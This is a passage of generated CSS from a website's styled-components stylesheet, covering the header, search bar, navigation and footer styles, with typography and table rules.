/* sc-component-id: Headerstyles__CtaHolder-sc-l4issh-7 */
.feEdmE{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:18px;} @media (min-width:1280px){.feEdmE{gap:20px;}} @media (min-width:1366px){.feEdmE{gap:50px;}}
/* sc-component-id: Headerstyles__SearchHeaderBtn-sc-l4issh-8 */
.dsWHAP{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:1;-ms-flex-order:1;order:1;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.dsWHAP{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.dsWHAP{-webkit-order:0;-ms-flex-order:0;order:0;}} @media (min-width:1280px){.dsWHAP{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .dsWHAP:hover{-webkit-text-decoration:underline;text-decoration:underline;} .dsWHAP:focus{outline:none;} .dsWHAP.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .dsWHAP svg{width:24px;color:#fad4e0;} [data-is-active='true'] .dsWHAP svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__SearchBar-sc-l4issh-9 */
.jtmNup{background-color:#ffffff;border-top:2px solid #002e40;border-bottom:2px solid #002e40;display:none;} .jtmNup[data-show-suggestions='true']{display:block;}
/* sc-component-id: Headerstyles__SearchBarInner-sc-l4issh-10 */
.kGJcNO{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;width:100%;position:relative;}
/* sc-component-id: Headerstyles__SearchInput-sc-l4issh-11 */
.dyhOtQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);width:100%;height:clamp(3.5rem,2.61rem + 2.52vw,5.13rem);border:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);margin:0;padding:0 clamp(2.25rem,2.04rem + 0.58vw,2.63rem);color:#002e40;} .dyhOtQ::-webkit-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::-moz-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ:-ms-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::placeholder{color:rgba(0,46,64,0.56);}
/* sc-component-id: Headerstyles__SearchBtn-sc-l4issh-12 */
.gDsMq{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;left:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .gDsMq > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .gDsMq.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__SearchClose-sc-l4issh-13 */
.bwulAK{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;right:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .bwulAK > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .bwulAK.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__AccountBtn-sc-l4issh-14 */
.gKIWDX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:0;-ms-flex-order:0;order:0;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.gKIWDX{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.gKIWDX{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1280px){.gKIWDX{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .gKIWDX:hover{-webkit-text-decoration:underline;text-decoration:underline;} .gKIWDX:focus{outline:none;} .gKIWDX.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .gKIWDX svg{width:24px;color:#fad4e0;} [data-is-active='true'] .gKIWDX svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__BurgerBtn-sc-l4issh-15 */
.hMTNeS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;background:transparent;border:none;padding:0;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:2;-ms-flex-order:2;order:2;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.hMTNeS{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1280px){.hMTNeS{display:none;}} .hMTNeS div{-webkit-flex:0 0 24px;-ms-flex:0 0 24px;flex:0 0 24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} .hMTNeS svg{width:17px;color:#fad4e0;} [data-is-active='true'] .hMTNeS svg{color:#f5a6c2;}
/* sc-component-id: MobileNavigationstyles__Container-sc-13x0vjt-0 */
.kTOkWV{position:fixed;top:74px;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#ffffff;color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;-webkit-transition:opacity 0.15s;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid #002e40;} @media (min-width:1280px){.kTOkWV{display:none;}} .kTOkWV[data-m-active='true']{opacity:1;pointer-events:all;}
/* sc-component-id: MobileNavigationstyles__ListArea-sc-13x0vjt-4 */
.AhdbD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;}
/* sc-component-id: MobileNavigationstyles__List-sc-13x0vjt-5 */
.mOuef{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} .mOuef[data-first-level='true']{padding-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:20px;}
/* sc-component-id: MobileNavigationstyles__Arrow-sc-13x0vjt-7 */
.bUHUYC{margin-left:auto;margin-right:0;height:12px;}
/* sc-component-id: MobileNavigationstyles__Plus-sc-13x0vjt-8 */
.jrhjMw{margin-left:auto;margin-right:0;height:15px;}
/* sc-component-id: MobileNavigationstyles__NavLink-sc-13x0vjt-10 */
.cryMSz{border:none;outline:none;padding:0px;background:none;border-radius:0px;--cardBgColor:transparent;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;background-color:var(--cardBgColor);font-size:16px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:24px;-webkit-text-decoration:none;text-decoration:none;padding:16px 0;-webkit-transition:color 0.3s,background-color 0.3s;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} [data-theme='rose'] .cryMSz{--cardBgColor:#fad4e0;} [data-theme='sky'] .cryMSz{--cardBgColor:#d1edfa;} [data-theme='mint'] .cryMSz{--cardBgColor:#bfe3e1;} [data-first-level='true'] .cryMSz{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;} .cryMSz:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;} .cryMSz[data-active-page='true']{color:#002e40;background-color:#ffffff;} .cryMSz[data-active-page='true']:after{background-color:#ffffff;} .cryMSz svg{margin-right:10px;} .cryMSz .MobileNavigationstyles__Arrow-sc-13x0vjt-7{margin-right:0;} .cryMSz .MobileNavigationstyles__Plus-sc-13x0vjt-8{margin-right:2px;} @media (hover:hover){.cryMSz:focus,.cryMSz:hover{-webkit-text-decoration:underline;text-decoration:underline;}}
/* sc-component-id: MobileNavigationstyles__Text-sc-13x0vjt-14 */
[data-first-level='true'] .AmteW{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .AmteW svg{margin-right:5px;} .AmteW svg,.AmteW span{vertical-align:middle;}
/* sc-component-id: Navigationstyles__ArrowDown-sc-s03crv-4 */
.eMTKv{margin-left:auto;margin-right:0;height:5px;}
/* sc-component-id: Navigationstyles__ListArea-sc-s03crv-5 */
.iAnZpt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}
/* sc-component-id: Navigationstyles__NavList-sc-s03crv-6 */
.bSEklP{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.63rem,-0.06rem + 1.94vw,1.88rem);}
/* sc-component-id: Navigationstyles__NavLink-sc-s03crv-8 */
.hlQqZX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:22px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px;color:var(--textColor);-webkit-text-decoration:none;text-decoration:none;padding:5px 0;-webkit-transition:color 0.3s;transition:color 0.3s;position:relative;} .hlQqZX:after{content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:#f5a6c2;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);} @media (prefers-reduced-motion:no-preference){.hlQqZX:after{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{color:#f5a6c2;} @media (prefers-reduced-motion:no-preference){.hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX[data-is-active='true'] .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);} @media (hover:hover){.hlQqZX:hover:after,.hlQqZX:focus:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.hlQqZX:focus,.hlQqZX:hover{-webkit-text-decoration:none;text-decoration:none;}}
/* sc-component-id: Navigationstyles__NavText-sc-s03crv-9 */
.egoMyR svg{margin-right:5px;} .egoMyR svg,.egoMyR span{vertical-align:middle;}</style><style data-styled="ecqbDf kkqEOT kIJXhI cQyZID fqKbDO hXYIDf bPRQcX YZpQM eJInAZ eInvLa hApzSe QLrTv NhIpL kkWoQA LgqIA fPzGby fEdxze hyXIX fDpRKL" data-styled-version="4.4.1">
/* sc-component-id: Footerstyles__Container-sc-urtp5e-0 */
.ecqbDf{padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);background-color:#002e40;color:#ffffff;} @media (min-width:768px){.ecqbDf{padding:clamp(2.5rem,1.81rem + 1.94vw,3.75rem) 0 35px;}}
/* sc-component-id: Footerstyles__Inner-sc-urtp5e-1 */
.kkqEOT{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Footerstyles__FooterTop-sc-urtp5e-2 */
.kIJXhI{display:block;} @media (min-width:568px){.kIJXhI{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(2,1fr);}@media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}} @media (min-width:768px){.kIJXhI{grid-template-columns:repeat(4,1fr);}} @media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: Footerstyles__LogoHolder-sc-urtp5e-3 */
.cQyZID{grid-column:span 4;} .cQyZID svg{width:180px;color:#ffffff;} @media (max-width:1023px){.cQyZID{text-align:center;margin-bottom:34px;}} @media (max-width:767px){.cQyZID{grid-column:span 2;}}
/* sc-component-id: Footerstyles__FooterLinksColumn-sc-urtp5e-4 */
.fqKbDO{grid-column:span 2;} @media (max-width:1023px){.fqKbDO{grid-column:span 1;margin-top:40px;}} @media (max-width:567px){.fqKbDO{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__FooterLinksTitle-sc-urtp5e-5 */
.hXYIDf{display:block;position:relative;width:100%;text-align:left;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;} @media (min-width:568px){.hXYIDf{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__ChevHolder-sc-urtp5e-6 */
.bPRQcX{position:absolute;top:18px;right:20px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;} @media (min-width:568px){.bPRQcX{display:none;}}
/* sc-component-id: Footerstyles__SvgChevron-sc-urtp5e-7 */
.YZpQM{width:20px;color:#fad4e0;}
/* sc-component-id: Footerstyles__FooterLinksList-sc-urtp5e-8 */
@media (max-width:567px){.eJInAZ{overflow:hidden;padding:0 20px;}} @media (min-width:568px){.eJInAZ{height:auto !important;}}
/* sc-component-id: Footerstyles__FooterLinkItem-sc-urtp5e-9 */
.eInvLa{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} @media (min-width:568px){.eInvLa:not(:last-child){padding-bottom:14px;}} @media (max-width:567px){.eInvLa{padding-bottom:14px;}}
/* sc-component-id: Footerstyles__FooterLink-sc-urtp5e-10 */
.hApzSe{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;} @media (prefers-reduced-motion:no-preference){.hApzSe{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .hApzSe:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.hApzSe{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}}
/* sc-component-id: Footerstyles__FooterBottom-sc-urtp5e-11 */
.QLrTv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;} @media (min-width:768px){.QLrTv{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;-webkit-column-gap:20px;column-gap:20px;border-top:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__CopyrightText-sc-urtp5e-12 */
.NhIpL h1,.NhIpL .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .NhIpL h2,.NhIpL .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .NhIpL h3,.NhIpL .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .NhIpL h4,.NhIpL .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .NhIpL p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .NhIpL p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .NhIpL p.center{text-align:center;} .NhIpL p.right{text-align:right;} .NhIpL p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .NhIpL p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .NhIpL p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .NhIpL p a:focus{outline:none;} .NhIpL p a:focus,.NhIpL p a:hover{color:#55959a;} .NhIpL a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .NhIpL a:focus{outline:none;} .NhIpL a:focus,.NhIpL a:hover{color:#55959a;} .NhIpL ol,.NhIpL ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .NhIpL ol li,.NhIpL ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .NhIpL ol li p,.NhIpL ul li p{display:inline;} .NhIpL ol li p:last-child,.NhIpL ul li p:last-child{margin-bottom:0;} .NhIpL ol{list-style:decimal;padding-left:1.2em;} .NhIpL ul{list-style:none;padding-left:1.2em;} .NhIpL ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .NhIpL ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .NhIpL ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .NhIpL ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .NhIpL blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .NhIpL blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .NhIpL .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .NhIpL .quote-name > strong{display:block;} .NhIpL hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .NhIpL table{border-collapse:collapse;margin-bottom:1em;width:100%;} .NhIpL table thead tr td,.NhIpL table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .NhIpL table thead tr td:first-child,.NhIpL table thead tr th:first-child{border-radius:8px 0 0 8px;} .NhIpL table thead tr td:last-child,.NhIpL table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr:nth-child(even){background-color:#bfe3e1;} .NhIpL table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .NhIpL table tbody tr th:first-child{border-radius:8px 0 0 8px;} .NhIpL table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .NhIpL table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 